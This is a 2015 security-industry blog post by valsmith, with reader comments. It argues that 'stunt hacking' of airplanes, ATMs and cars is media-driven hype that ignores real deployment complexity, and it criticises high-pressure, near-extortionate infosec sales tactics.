  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri",sans-serif;
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->

<br />
<div class="MsoPlainText">
Lets Call Stunt Hacking What it is, Media Whoring.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
<b><span style="font-size: large;">by Valsmith</span></b><br />
<b><span style="font-size: large;"><br /></span></b></div>
<div class="MsoPlainText">
</div>
<div class="MsoPlainText">
I recently read this article: <a href="http://www.foxnews.com/tech/2015/03/17/ground-control-analysts-warn-airplane-communications-systems-vulnerable-to/">http://www.foxnews.com/tech/2015/03/17/ground-control-analysts-warn-airplane-communications-systems-vulnerable-to/</a>
and it brought to mind some thoughts that have been percolating for quite a
while. Sometime last year I believe Dave Aitel coined the term Stunt Hacking,
which I think is a pretty good way to describe it. We often see these media
blitzes about someone hacking a car, or an airplane, or some other device. The
public who has a limited understanding of the technology, and the media who has
a worse understanding, get in a frenzy or outrage, the security company hopes
this translates into sales leads, and the researcher hopes this translates into
name recognition leading to jobs, raises, conference talks, etc.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
A question that I think we should keep in mind is: Why
would a company hire someone who just publicly displayed how little they
understand about the technology and made their desired potential client look
bad.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
There are two problems with this: 1.) The research is
often FUD or based on a very limited understanding of real world deployment or
2.) Any actually valuable technical research gets lost in the hype.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Let me be clear, I am not saying that researchers like
Charlie Miller or Barnaby Jack haven't contributed meaningful or ground
breaking research to the community, (they have), but many ride a hype wave that
is often unwarranted. Unscrupulous infosec companies take advantage of such researchers
work to drive sales of mediocre consulting services as well.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
The practice of companies pushing their best researchers
to drop and overhype controversial or gimmicky bugs makes no sense from a
business perspective either from the security vendor or the services purchaser
point of view. Who wins in the long run? The vendor loses credibility and the
purchaser suffers in the PR space.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Stunt hacking often works something like this:</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
1.) Purchase from Ebay or otherwise some component of a
system widely in use that doesn't look like a computer but uses underlying
computeresque technology.</div>
<div class="MsoPlainText">
2.) Since physical access to the device is ensured
(unlike in the real world), spend a period of time analyzing and understanding
the device.</div>
<div class="MsoPlainText">
3.) Develop or acquire some tool set to interact with the
device.</div>
<div class="MsoPlainText">
4.) Make the device do something that the public
perceives is out of the ordinary or unusual.</div>
<div class="MsoPlainText">
5.) Issue a number of hyping press releases. (The media
has a vested interest in producing spectacular stories)</div>
<div class="MsoPlainText">
6.) Jump on the security conference talk circuit and
present the research as many times as possible.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
There are several issues with this and I can use some
real world examples to explain them. When you state that you can hack an
airplane based on something you saw (or worse did) on a flight, and that a
particular vendor is or is not security responsible, you are missing a number
of things:</div>
<div class="MsoPlainText">
<br /></div>
<ul>
<li>FAA Involvement - There are processes for approval,
auditing, development and release cycles that pass through FAA policies. This
affects time frames for patches to be pushed, what kinds of software can be
installed, and how things are updated and inter-connected.</li>
<li>Airline Involvement - What a particular vendor develops
is often heavily modified or integrated into an airline's customized product
suite. This means that company A could develop a piece of hardware or software
for airplanes, the airline buys it, then the airline drastically changes it. It
may not be immediately obvious where the responsibility for a security issue
lies.</li>
<li>Aircraft Manufacturer Involvement - Essentially the
same as the previous point.</li>
<li>Air crews - Maintenance and flight crews have the
ability to modify some settings and make changes to the system.</li>
<li>Product Vendor - The originator of a particular
product. If they want to push a change, such as a security fix, all the above
stakeholders and more have to be involved in that process. That means that an
issue can be known, a fix developed and released, and it can take months or even
years while it transitions all the stakeholders and each makes a business
decision about applicability and severity before it reaches a particular
airplane.</li>
<li>Safety Concerns - Any technology that goes on to an
aircraft is rigorously analyzed and tested for any potential impact to flight
safety. Even if this technology doesn't touch the flight systems, its presence
on the plane requires that it be checked. This leads to a slow down in the
deployment of both new technologies, as well as fixes.</li>
<li>End of Life Cycles - An airline can purchase a
particular system, but that doesn't mean that they will purchase a new system
or upgrade the old one. Serious fixes will likely be implemented, but as
technology changes, older systems may fall by the wayside in security
maintenance. It is a valid business decision for an airline or other org. to
look at the cost of general technology upgrades across a fleet.</li>
</ul>
<div class="MsoPlainText">
&nbsp;Just because a company doesn&#8217;t want to hire YOU in
particular, or tell you about what they are doing security wise, doesn&#8217;t mean
that they don&#8217;t care about security! Or that they are doing nothing! For all
you know they have a team of well credentialed people working on it and
external factors make the release of fixes slower than you would personally
prefer. Such hubris in this industry.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Do you want electronics and backpacks with gear in them banned on airplanes? Because that is how you get there. Do you want the adversarial, but slowly healing, relationship between hackers and business to become openly hostile and driving research totally underground? That's how you get there.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Have some professionalism! Try to work with the vendor so that you get a fuller picture and can provide more value to the world. If they don't want to work with you, understand there may be many factors at play that you are unaware of, and rely on the fact that you are creative and move on to a new technology.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
The 1990's and early 2000's were a valuable time where groups such as the l0pht pushed companies to develop security programs and fix bugs. They succeeded for the most part. We now live in a world with bug bounties, security budgets, and companies that actually care about their security. Its time to evolve our tactics on the researcher side to match the evolution business has made. Unless you are an underground hacker / blackhat. In that case, don't promote yourself as a professional researcher and try to get contracts! Do your thing but own it, don't pretend to be something you're not.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Let&#8217;s take another example; ATMs. When you buy a used ATM
off of Ebay or something similar and develop an attack for it, there are
assumptions that are made and important things left out of the equation.</div>
<div class="MsoPlainText">
<br /></div>
<ul>
<li>What is the physical protection regime and tamper evident
posture for a particular location, bank, or deploying maintenance company?</li>
<li>What vendor modules are enabled or disabled via licensing
on the individual ATM?</li>
<li>What is the middleware in use and how is it configured to
protect or configure a particular ATM?</li>
<li>What are the interconnects to the bank and what
transports are used? Cell, modem, Ethernet, etc.</li>
<li>What card tracks are in use?</li>
<li>Is it a modified XP, OS2warp, or other OS?</li>
<li>How and where does an HSM come in to play? </li>
</ul>
<div class="MsoPlainText">
All of these things apply or have corollaries in the automotive, satellite, medical, SCADA, and other industries. In the end, they are just computers of one sort or another.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
&nbsp;Next we need to discuss what our industry is really doing
with all of this. I've seen many researchers feign outrage that something is
"so insecure" and wanting to "protect users". After sitting
through 10 years of conference private parties, I have serious doubts that this
is always the case. I think fame, media attention, hacker cred, etc. are more
frequently the drivers than some sort of user centric altruism. Not always, but
often.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
This is exacerbated by the fact that it is a common
tactic for security companies to hire one or two "rock star"
researchers, have them pull off a bit of stunt hacking, often of dubious
impact, and then push the FUD as hard as possible across whatever conferences
will take them and whatever news shows will interview them.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
I feel I can speak about this because I spent a lot of
time speaking at conferences (at one point I think I held the record for the
most talks in one week, 7.) and I was interviewed by media here and there. This
personal experience is how I learned it is a bunch of BS. The media, for the
most part, doesn't care or understand what you are talking about, really. They
care about viewers for a short news cycle and FUD is sensational and achieves
this goal. As far as the conference circuit, well that's full of BS as well. I
remember attending a highly technical talk on rootkits by Joanna Rutkowska, a
brilliant researcher in her own right, so please don't mistake this for me
bagging on her, I'm not. The material in the talk was compelling and she broke
new ground. However eavesdropping on other audience members, few knew what she
was talking about. Multiple times I heard "I have no idea what she is
talking about, but she's really smart". They paid thousands of dollars for
that privilege. And rootkits have little impact on day to day security for most
businesses. The value of highly technical security conferences is rather low,
except to the researchers themselves, and pushing the field forward. But it is
a money maker. I think it is rather telling that you don't see many talks from
her anymore, perhaps she figured out the same issues I am talking about, I
don't know. She does however continue to conduct highly technical, academically
and business valuable work, quietly, without unnecessary hype.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
I gave both technical talks as well as conceptual ones
full of pictures. Other researchers somewhat respected the former while general
audiences got little out of it. Audiences enjoyed and found the latter valuable,
while researchers couldn't take me seriously. I tested this over 10 years and
my conclusion is that for me, conferences have little value. But stunt hacking
plays deeply into this dysfunction. It generates press for the conference and
the researcher, dazzles and outrages attendees, and generates money and fun for
many. But is it really helping anything?</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
If a "researcher" spends all their time on the
conference circuit and talking on cable news shows, how much of a researcher
are they really versus a marketing professional? A wise man once told me; "Let your work speak for itself."</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
And now we can proceed into the darker side of all this.
High pressure sales in infosec. Most of my clients are former clients of big
name, well known security companies. After a period of trust building they
often show me the reports, deliverables, and emails from previous infosec
"professionals" that they have engaged before me. THIS is where the
real outrage and disappointment comes into play. Extremely poor deliverables
for big bucks, arrogant "recommendations" (more like demands) with
little business value, and a focus on upselling versus doing a good job on the
current project is the norm. Several times I have seen the following:</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Infosec company / individual: "Hire me/us to be your security
researcher". Often this is after an initial first gig that didn't work out
well.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Potential Client: "No thanks, we already have someone and we don't
like the way you do business". Doing business often refers to everything
but the technical work. For example communications, documentation, status
reports, pricing, honoring NDA's, etc.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Infosec company / individual: "You better hire us or we will tell
everyone how insecure and irresponsible you are!". Telling everyone
involves conferences and media.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Potential Client: "That seems like a bad idea, especially since we
have someone good working on it and you have an NDA with us, which you would be
violating."</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
Infosec company / researcher: "We don't care, hire us or
else!"</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
I may have oversimplified the exchange slightly in the
interest of brevity, but this borderlines on extortion and is unacceptable.
This kind of short sighted behavior is dragging our industry down and hurting
the credibility of everyone, especially since it is so common. The focus on
short term, scan and bang profits versus long term relationship building and
iterative, incremental, business benefiting improvement is damaging the ability
of legitimate researchers and companies to engender real change. Organizations
are becoming disillusioned with engaging in real infosec, even as it becomes a
hot industry.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
This must stop. Stunt hacking must die. Researchers must
learn to look beyond a overhyped-bug-snapshot in time and LEARN the industries
and technologies they research. In the old days hackers knew more about a
technology than the people building and maintaining it, not just how to break
something and move on to the next trademarked bug. Let&#8217;s get back there before
we lose all credibility.</div>
<div class="MsoPlainText">
<br /></div>
<div class="MsoPlainText">
V. </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08392905099646494750' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08392905099646494750' rel='author' title='author profile'>
<span itemprop='name'>valsmith</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-16T20:46:00-04:00'>8:46&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>valsmith</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>5 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3724382632532537230'>
<a name='c3724382632532537230'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3724382632532537230'>
<p>
This couldn&#39;t be more spot on. Thanks for the insightful post!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1431880174828#c3724382632532537230' title='comment permalink'>
May 17, 2015 at 12:29&#8239;PM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/3724382632532537230' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4665497238359118073'>
<a name='c4665497238359118073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4665497238359118073'>
<p>
I got subjected to such stunt hacking or rather FUD accusations and extortion. I consulted what to do in case of bullying and decided to go full open, explaining everything. This took away the pressure the opponent could exercise and it all vanished in a puff of logic.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1431896688608#c4665497238359118073' title='comment permalink'>
May 17, 2015 at 5:04&#8239;PM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/4665497238359118073' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3505473313475369347'>
<a name='c3505473313475369347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3505473313475369347'>
<p>
Thank you for pointing out the conferences. I refuse to go as an attendee because I don&#39;t have budget for $3k per person to watch someone self congratulate them selves for an hour. The move in to 6 of the same scenarios for the rest of the day. More if what I see is speakers who want to tell you about how good they are versus enabling the audience to learn and take away something.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1432383458133#c3505473313475369347' title='comment permalink'>
May 23, 2015 at 8:17&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/3505473313475369347' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c210139813303562300'>
<a name='c210139813303562300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-210139813303562300'>
<p>
Though I&#39;m late to comment, I found your post the most insightful examination on this subject. It points out the damage that stunt hacking can have on the security community. Security is a critical protection in the world we share and needs to shake off it&#39;s vaudevillian past. With the media whores spouting partial truths, narcissistic attacks, and other carnival theatrics- the credibility of the real security work is damaged. There were significant facts left out in the recent automotive stunt hack. I&#39;m left also with questions due to DARPA funding some of the stunt hackers, appearing to use them as tools to work a larger political agenda. As the old hacker community literally dies out, perhaps a younger generation can further the work without the theatrics and narcissism. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1446041622856#c210139813303562300' title='comment permalink'>
October 28, 2015 at 10:13&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/210139813303562300' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2399314122770536549'>
<a name='c2399314122770536549'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2399314122770536549'>
<p>
This article needs a logo, hashtag, and web domain.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html?showComment=1462855981100#c2399314122770536549' title='comment permalink'>
May 10, 2016 at 12:53&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/2399314122770536549' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/3866084009580582443' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2015/05/answers-on-how-to-get-started-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
